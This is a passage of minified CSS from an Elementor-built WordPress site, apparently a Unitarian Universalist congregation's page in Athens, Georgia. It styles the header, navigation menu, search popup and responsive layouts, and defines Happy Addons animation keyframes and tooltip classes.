Sans-serif;font-size:1.5vw;font-weight:300;line-height:1em;letter-spacing:0.9px;color:#FFFFFF;}.elementor-886 .elementor-element.elementor-element-9d9516e{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-886 .elementor-element.elementor-element-e2735a7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-886 .elementor-element.elementor-element-e2735a7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-886 .elementor-element.elementor-element-e2735a7{z-index:999;}.elementor-886 .elementor-element.elementor-element-42a06d9{z-index:999;--e-nav-menu-horizontal-menu-item-margin:calc( 18px / 2 );}.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-menu-toggle{margin:0 auto;}.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:1.2vw;font-weight:300;text-transform:uppercase;}.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:11px;padding-right:11px;}.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--main .elementor-item:focus{color:#ECB724;fill:#ECB724;}.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#ECB724;}.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:18px;}.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown a, .elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown{background-color:#366D84;}.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown a:hover,
					.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown a:focus,
					.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-menu-toggle:hover,
					.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-menu-toggle:focus{color:#F3F3F3;}.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown a:hover,
					.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown a:focus,
					.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown a.highlighted{background-color:#5D95AB;}.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown .elementor-item, .elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Poppins", Sans-serif;font-size:1vw;font-weight:300;text-transform:uppercase;}.elementor-bc-flex-widget .elementor-886 .elementor-element.elementor-element-158c916.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-886 .elementor-element.elementor-element-158c916.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-886 .elementor-element.elementor-element-158c916 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-886 .elementor-element.elementor-element-982f061 .elementor-repeater-item-6c0595d.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-886 .elementor-element.elementor-element-566d7c6 .elementor-button{background-color:#FFFFFF00;font-family:"Poppins", Sans-serif;font-size:1vw;fill:#EFBB21;color:#EFBB21;border-radius:4px 4px 4px 4px;padding:11px 0px 11px 0px;}.elementor-886 .elementor-element.elementor-element-566d7c6 > .elementor-widget-container{border-style:solid;border-width:1px 1px 1px 1px;border-color:#EFBB21;}.elementor-886 .elementor-element.elementor-element-566d7c6 .elementor-button:hover, .elementor-886 .elementor-element.elementor-element-566d7c6 .elementor-button:focus{color:#FFD65C;}.elementor-886 .elementor-element.elementor-element-566d7c6 .elementor-button:hover svg, .elementor-886 .elementor-element.elementor-element-566d7c6 .elementor-button:focus svg{fill:#FFD65C;}.elementor-886 .elementor-element.elementor-element-a512018 .jet-search__field{font-family:"Montserrat", Sans-serif;}.elementor-886 .elementor-element.elementor-element-a512018 .jet-search__submit{font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:600;background-color:#FFFFFF;color:#FCCA6A;padding:5px 10px 5px 10px;}.elementor-886 .elementor-element.elementor-element-a512018 .jet-search__popup:not(.jet-search__popup--full-screen){width:576px;}.elementor-886 .elementor-element.elementor-element-a512018 .jet-search__popup--full-screen .jet-search__popup-content{width:576px;}.elementor-886 .elementor-element.elementor-element-a512018 .jet-search__popup{background-color:#2D5E7ECF;}.elementor-886 .elementor-element.elementor-element-a512018 .jet-search__popup-trigger{background-color:#FFFFFF00;color:#FFFFFF;}.elementor-886 .elementor-element.elementor-element-a512018 .jet-search__popup-trigger-container{justify-content:center;}.elementor-886 .elementor-element.elementor-element-a512018 .jet-search__popup-close-icon{font-size:20px;}.elementor-886 .elementor-element.elementor-element-a512018 .jet-search__popup-close{background-color:#FFFFFF66;color:#FFD584;}.elementor-886 .elementor-element.elementor-element-982f061{margin-top:0px;margin-bottom:0px;}.elementor-886 .elementor-element.elementor-element-6583478:not(.elementor-motion-effects-element-type-background), .elementor-886 .elementor-element.elementor-element-6583478 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.uuathensga.org/wp-content/uploads/2021/06/church-top-min.jpg");background-position:center center;background-size:auto;}.elementor-886 .elementor-element.elementor-element-6583478 > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, #366D84DE 42%, #366D84 100%);opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-886 .elementor-element.elementor-element-6583478{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:10px 40px 4px 21px;z-index:999;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-886 .elementor-element.elementor-element-3b2f85c img{width:100%;max-width:100%;}.elementor-886 .elementor-element.elementor-element-3d6e474 .elementor-heading-title{font-size:2.7vw;}.elementor-886 .elementor-element.elementor-element-f853c2b .elementor-heading-title{font-size:2.8vw;}.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown .elementor-item, .elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:22px;}.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown a{padding-top:13px;padding-bottom:13px;}.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:14px !important;}.elementor-886 .elementor-element.elementor-element-566d7c6 .elementor-button{font-size:17px;}}@media(min-width:768px){.elementor-886 .elementor-element.elementor-element-b88da2f{width:5%;}.elementor-886 .elementor-element.elementor-element-d67b9aa{width:20%;}.elementor-886 .elementor-element.elementor-element-e2735a7{width:63%;}.elementor-886 .elementor-element.elementor-element-158c916{width:12%;}.elementor-886 .elementor-element.elementor-element-ff0dc2e{width:76%;}.elementor-886 .elementor-element.elementor-element-3601a93{width:24%;}}@media(max-width:1024px) and (min-width:768px){.elementor-886 .elementor-element.elementor-element-b88da2f{width:13%;}.elementor-886 .elementor-element.elementor-element-d67b9aa{width:45%;}.elementor-886 .elementor-element.elementor-element-e2735a7{width:16%;}.elementor-886 .elementor-element.elementor-element-158c916{width:25%;}}@media(max-width:767px){.elementor-886 .elementor-element.elementor-element-b88da2f{width:28%;}.elementor-bc-flex-widget .elementor-886 .elementor-element.elementor-element-b88da2f.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-886 .elementor-element.elementor-element-b88da2f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-886 .elementor-element.elementor-element-b88da2f > .elementor-element-populated{margin:15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-886 .elementor-element.elementor-element-3b2f85c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-886 .elementor-element.elementor-element-3b2f85c{text-align:center;}.elementor-886 .elementor-element.elementor-element-3b2f85c img{width:191px;max-width:90px;height:79px;object-fit:contain;}.elementor-886 .elementor-element.elementor-element-d67b9aa{width:72%;}.elementor-bc-flex-widget .elementor-886 .elementor-element.elementor-element-d67b9aa.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-886 .elementor-element.elementor-element-d67b9aa.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-886 .elementor-element.elementor-element-d67b9aa > .elementor-element-populated{margin:24px 0px 0px 6px;--e-column-margin-right:0px;--e-column-margin-left:6px;padding:0px 0px 0px 0px;}.elementor-886 .elementor-element.elementor-element-3d6e474 .elementor-heading-title{font-size:5.1vw;}.elementor-886 .elementor-element.elementor-element-f853c2b .elementor-heading-title{font-size:5.1vw;}.elementor-886 .elementor-element.elementor-element-9d9516e{margin-top:0px;margin-bottom:10px;padding:0px 0px 0px 0px;}.elementor-886 .elementor-element.elementor-element-e2735a7{width:29%;z-index:999;}.elementor-886 .elementor-element.elementor-element-e2735a7 > .elementor-element-populated{margin:21px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-886 .elementor-element.elementor-element-42a06d9{z-index:999;--nav-menu-icon-size:29px;}.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu .elementor-item{font-size:18px;}.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown .elementor-item, .elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:22px;}.elementor-886 .elementor-element.elementor-element-158c916{width:65%;}.elementor-886 .elementor-element.elementor-element-158c916 > .elementor-element-populated{margin:16px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 11px 0px 11px;}.elementor-886 .elementor-element.elementor-element-ff0dc2e{width:75%;}.elementor-886 .elementor-element.elementor-element-566d7c6 .elementor-button{font-size:17px;}.elementor-886 .elementor-element.elementor-element-3601a93{width:25%;}.elementor-886 .elementor-element.elementor-element-6583478{margin-top:0px;margin-bottom:0px;padding:3px 0px 27px 10px;z-index:999;}}/* Start custom CSS for section, class: .elementor-element-6583478 */.elementor-886 .elementor-element.elementor-element-6583478 {
backdrop-filter:blur(20px);
-webkit-backdrop-filter:blur(20px);
}/* End custom CSS */
@-webkit-keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@-webkit-keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@-webkit-keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@-webkit-keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@-webkit-keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@-webkit-keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@-webkit-keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.ha_fadeIn{-webkit-animation-name:ha_fadeIn;animation-name:ha_fadeIn}.ha_zoomIn{-webkit-animation-name:ha_zoomIn;animation-name:ha_zoomIn}.ha_rollIn{-webkit-animation-name:ha_rollIn;animation-name:ha_rollIn}.ha_bounce{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-name:ha_bounce;animation-name:ha_bounce}.ha_bounceIn{-webkit-animation-name:ha_bounceIn;animation-name:ha_bounceIn;-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*.75)}.ha_flipInX,.ha_flipInY{-webkit-animation-name:ha_flipInX;animation-name:ha_flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.ha_flipInY{-webkit-animation-name:ha_flipInY;animation-name:ha_flipInY}.ha_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:ha_swing;animation-name:ha_swing}.ha_slideInDown{-webkit-animation-name:ha_slideInDown;animation-name:ha_slideInDown}.ha_slideInUp{-webkit-animation-name:ha_slideInUp;animation-name:ha_slideInUp}.ha_slideInLeft{-webkit-animation-name:ha_slideInLeft;animation-name:ha_slideInLeft}.ha_slideInRight{-webkit-animation-name:ha_slideInRight;animation-name:ha_slideInRight}.ha-css-transform-yes{-webkit-transition-duration:var(--ha-tfx-transition-duration, .2s);transition-duration:var(--ha-tfx-transition-duration, .2s);-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))}.ha-css-transform-yes:hover{-webkit-transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))}.happy-addon>.elementor-widget-container{word-wrap:break-word;overflow-wrap:break-word}.happy-addon>.elementor-widget-container,.happy-addon>.elementor-widget-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.happy-addon:not(:has(.elementor-widget-container)),.happy-addon:not(:has(.elementor-widget-container)) *{-webkit-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;overflow-wrap:break-word}.happy-addon p:empty{display:none}.happy-addon .elementor-inline-editing{min-height:auto!important}.happy-addon-pro img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.ha-screen-reader-text{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);margin:-1px;padding:0;width:1px;height:1px;border:0;word-wrap:normal!important;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.ha-has-bg-overlay>.elementor-widget-container{position:relative;z-index:1}.ha-has-bg-overlay>.elementor-widget-container:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-has-bg-overlay:not(:has(.elementor-widget-container)){position:relative;z-index:1}.ha-has-bg-overlay:not(:has(.elementor-widget-container)):before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-popup--is-enabled .ha-js-popup,.ha-popup--is-enabled .ha-js-popup img{cursor:-webkit-zoom-in!important;cursor:zoom-in!important}.mfp-wrap .mfp-arrow,.mfp-wrap .mfp-close{background-color:transparent}.mfp-wrap .mfp-arrow:focus,.mfp-wrap .mfp-close:focus{outline-width:thin}.ha-advanced-tooltip-enable{position:relative;cursor:pointer;--ha-tooltip-arrow-color:black;--ha-tooltip-arrow-distance:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content{position:absolute;z-index:999;display:none;padding:5px 0;width:120px;height:auto;border-radius:6px;background-color:#000;color:#fff;text-align:center;opacity:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after{position:absolute;border-width:5px;border-style:solid;content:""}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after{visibility:hidden}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show{display:inline-block;opacity:1}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent 